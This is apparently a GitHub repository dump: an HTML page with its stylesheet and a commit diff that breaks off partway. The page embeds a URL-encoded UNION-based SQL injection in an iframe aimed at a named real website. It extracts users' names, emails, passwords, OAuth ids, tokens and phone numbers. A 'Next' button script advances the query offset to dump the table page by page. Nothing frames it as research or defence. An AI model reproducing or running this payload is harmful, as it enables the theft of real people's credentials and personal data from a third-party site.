

==== Tsting.html @ e8857a8e "Add files via upload" ====
<!DOCTYPE html>
<html lang="en-id">

<head>
    <!-- Meta Tags -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="assets/imgs/favicon.png">

    <!-- Title -->
    <title>🌴 ・ Esone</title>

    <!-- Css -->
    <link rel="stylesheet" href="assets/css/style.css">

    <!-- Javascript -->

    <!-- Fonts -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css"
        integrity="sha512-HK5fgLBL+xu6dm/Ii3z4xhlSUyZgTT9tuc/hSrtw6uzJOvgRr2a9jyxxT1ely+B+xFAmJKVSTbpM/CuL7qxO8w=="
        crossorigin="anonymous">

</head>

<body>

    <header>
        <nav>
            <div class="header_logo">
                <img src="assets/imgs/prof.jpg" alt="" srcset="">
            </div>
            <div class="header_links">
                <ul class="nav_links">
                    <li class="nav_link"><a href="#">Home</a></li>
                    <li class="nav_link"><a href="#">Download</a></li>
                    <li class="nav_link"><a href="#">Leaked</a></li>
                    <li class="nav_link"><a href="#">Tentang</a></li>
                    <!-- <li class="nav_link"><a href="#">Shop</a></li> -->
                    <!-- <li class="nav_link"><a href="#">Repos</a></li> -->
                </ul>
            </div>
        </nav>
    </header>

    <section class="main">
        <iframe width="500px" height="700px" id="frame1" class="0"
            src="https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+0%2c65536%29x%29%2c1%2c65537%29%29%29--+-DFKC"></iframe><br>
        <input type="text" id="myText" value="3516">
        <p id="demo"></p>
        <button onclick="next()"> Next </button>
        <ul>
            <li><a target="_blank" href="https://instagram.com/esone.s1"><i class="fab fa-instagram"></i></a></li>
            <li><a target="_blank" href="https://github.com/esoneXon"><i class="fab fa-github"></i></a></li>
            <li><a target="_blank" href="https://wa.me/+6281268204954"><i class="fab fa-whatsapp"></i></a></li>
        </ul>
    </section>
    <script>
        function next() {
            const result = Math.random().toString(36).substring(2, 6);
            var n = document.getElementById("myText").value;
            var nj = Number(n) + 3;
            document.getElementById("frame1").src =
                "https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+" +
                nj + "%2c65536%29x%29%2c1%2c65537%29%29%29--+-" + result;
            document.getElementById("myText").value = nj;
        }
    </script>

<section class="main">
    <iframe width="1000px" height="700px" id="frame1" class="0"
        src="https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+0%2c65536%29x%29%2c1%2c65537%29%29%29--+-DFKC"></iframe><br>
    <input type="text" id="myText" value="3516">
    <p id="demo"></p>
    <button onclick="next2()"> Next </button>
    <ul>
        <li><a target="_blank" href="https://instagram.com/esone.s1"><i class="fab fa-instagram"></i></a></li>
        <li><a target="_blank" href="https://github.com/esoneXon"><i class="fab fa-github"></i></a></li>
        <li><a target="_blank" href="https://wa.me/+6281268204954"><i class="fab fa-whatsapp"></i></a></li>
    </ul>
</section>
<script>
    function next2() {
        const result = Math.random().toString(36).substring(2, 6);
        var n = document.getElementById("myText").value;
        var nj = Number(n) + 3;
        document.getElementById("frame1").src =
            "https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+" +
            nj + "%2c65536%29x%29%2c1%2c65537%29%29%29--+-" + result;
        document.getElementById("myText").value = nj;
    }
</script>
</body>

</html>
---- assets/css/style.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300&display=swap');

*,
*::before,
*::after {
    padding: 0;
    margin: 0;
    scroll-behavior: smooth;
}

body {
    background-color: #16161a;
    color: #fff;
    font-family: "Poppins", sans-serif;
}

/* Nav Bar */

header nav {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    padding: 20px 40px;
    animation: fadeInDown .8s;
}

header nav .header_links ul {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}

header nav .header_links ul li,
section.main ul li {
    list-style-type: none;
}

header nav .header_links ul li a {
    outline: none;
    text-decoration: none;
    color: #a6a8b8;
    padding: 5px 12px;
    transition: 0.3s all;
    font-size: 15px;
}

header nav .header_links ul li a:hover {
    color: white;
}

header nav .header_logo img {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    object-fit: cover;
    border: 5px solid #3b3d4e93;
    cursor: pointer;
}

/* Responsive nav bar */

@media only screen and (max-width: 630px) {
    header nav {
        display: flex;
        flex-direction: column;
    }

    header nav .header_logo {
        margin-bottom: 20px;
    }
}

@media only screen and (max-width: 320px) {
    header nav .header_links ul {
        display: flex;
        justify-content: center;
        text-align: center;
        align-items: center;
        flex-direction: row;
        flex-wrap: wrap;
    }
}

/* Main */

section.main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    min-height: 70vh;
    animation: fadeInUp .8s;
}

section.main img {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    object-fit: cover;
    border: 10px solid #21222b93;
    cursor: pointer;
    margin-bottom: 10px;
}

section.main span {
    color: #fffffe;
    font-size: 30px;
    font-weight: bold;
}

section.main p.type {
    position: relative;
    top: 50%;
    border-right: 2px solid rgba(255, 255, 255, .75);
    white-space: nowrap;
    overflow: hidden;
    color: #94a1b2;
    font-size: 13px;
    animation: typewriter 4s steps(44) 1s 1 normal both, blinkTextCursor 530ms steps(44) infinite normal;
}

section.main ul {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    text-align: center;
}

section.main ul li a {
    color: #a6a8b8;
    display: flex;
    text-decoration: none;
    margin: 20px 5px;
    font-size: 25px;
    padding: 5px;
    transition: 0.2s all;
}

section.main ul li a:hover {
    transition: 0.2s all;
    color: #fff;
}

@keyframes typewriter {
    from {
        width: 0;
    }

    to {
        width: 20.5em;
    }
}

@keyframes blinkTextCursor {
    from {
        border-right-color: rgba(255, 255, 255, .75);
    }

    to {
        border-right-color: transparent;
    }
}

@keyframes fadeInUp {
    from {
        transform: translate3d(0, 150px, 0)
    }

    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

@keyframes fadeInDown {
    from {
        transform: translate3d(0, -150px, 0)
    }

    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

/* Box styles */
.Box {
    border: none;
    padding: 5px;
    font: 24px/36px sans-serif;
    max-width: 350px;
    max-height: 400px;
    overflow: scroll;
}

/* Scrollbar styles */
::-webkit-scrollbar {
    width: 0px;
    height: 10px;
}

::-webkit-scrollbar-track {
    border: 1px solid yellowgreen;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    background: yellowgreen;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb:hover {
    background: #88ba1c;
}

table.prev {
    font: 12px sans-serif;
    table-layout: auto;
    border: 1px solid #ccc;
    border-collapse: collapse;
    vertical-align: center;
}

table.prev td {
    border: 1px white solid;
    padding: 5px;
}

table {
    text-align: left;
    vertical-align: center;
}

a.download {
    text-decoration: none;
    color: #fff;
    text-shadow: 0 0 3px #66ff00, 0 0 5px #00ff95;
}

==== commit 50e4df4e: "Add files via upload" ====
--- a/Tsting.html
+++ b/Tsting.html
@@ -44,7 +44,7 @@
     </header>
 
     <section class="main">
-        <iframe width="500px" height="700px" id="frame1" class="0"
+        <iframe width="100%" height="700px" id="frame1" class="0"
             src="https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fuid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60occupation%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60organization%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60password%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60pincode%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60signupdate%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fmobile%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5foffice%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60tel%5fresidence%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5fid%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60user%5ftype%60%2c0x20%29%29%29as+char%29r%2ccast%28count%28*%29as+char%29q+from%60pathlega%5fle%60.%60pple%5fuser%5finfo%60group+by+r+order+by+1+limit+0%2c65536%29x%29%2c1%2c65537%29%29%29--+-DFKC"></iframe><br>
         <input type="text" id="myText" value="3516">
         <p id="demo"></p>
@@ -66,30 +66,6 @@
             document.getElementById("myText").value = nj;
         }
     </script>
-
-<section class="main">
-    <iframe width="1000px" height="700px" id="frame1" class="0"
-        src="https://www.pathlegal.in/sitemap.php?city%5fabc=2102222101%27+union+select%28select+concat%280x53714c69%2cmid%28%28select+concat%28group%5fconcat%280x04%2cr%2c0x05%2cq%2c0x04+order+by+r+separator+0x06%29%2c0x01030307%29from%28select+cast%28concat%28trim%28ifnull%28%60address%5fline1%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline2%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline3%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60address%5fline4%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60alternate%5fmail%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60android%5fversion%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5femail%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60bid%5fsms%5fnotify%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60device%5ftype%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60email%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60gtoken%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60isdeleted%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60name%60%2c0x20%29%29%2c0x7f%2ctrim%28ifnull%28%60oauth%5fprovider%60%2c0x20%29%29